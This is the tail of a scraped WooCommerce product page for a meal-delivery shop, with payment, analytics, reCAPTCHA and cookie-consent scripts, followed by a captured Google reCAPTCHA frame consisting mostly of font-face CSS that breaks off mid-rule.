of payment.","missing_card_details":"Missing card details.","missing_billing_fields":"Missing billing details."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/js/frontend/wc-poynt.min.js?ver=1767113831" id="wc-poynt-js"></script>
<script type="text/javascript" id="pm-custom-js-js-extra">
/* <![CDATA[ */
var PM = {"ajaxURL":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php"};
var kindyVar = {"min_cap":"4","max_cap":"12","begin_price":"12.99","end_price":"8.99","decrement":"2","decrement_rate":"1.00","checkout_timeout_MS":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4" id="pm-custom-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","post_id":"24105","plugin_dir":"https:\/\/www.eatprimemeals.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "content_name": "Chipotle Chicken Pizza",
    "content_ids": "[\"TGWCS599-1-3-1-1-1_24105\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"TGWCS599-1-3-1-1-1_24105\",\"quantity\":1}]",
    "content_category": "Classic",
    "value": "7.49",
    "currency": "USD"
}, {
    "eventID": "0fd1a510-e547-4f10-8684-a13376284b79"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "435d7815-fdcb-41b3-9a07-2394c4fd20dd"
});
 });
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png" alt="Prime Meals Logo"   width="300"  height="44"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies to provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing when you return to our website, helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<script>
$('.covid-warning i').click(function(){
  $('.covid-warning').slideToggle();
  
});


function primeCaptchaCallback() {
	
	
}



</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&co=aHR0cHM6Ly93d3cuZWF0cHJpbWVtZWFscy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i8eqi8dz97o5
body_size: 48039
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, 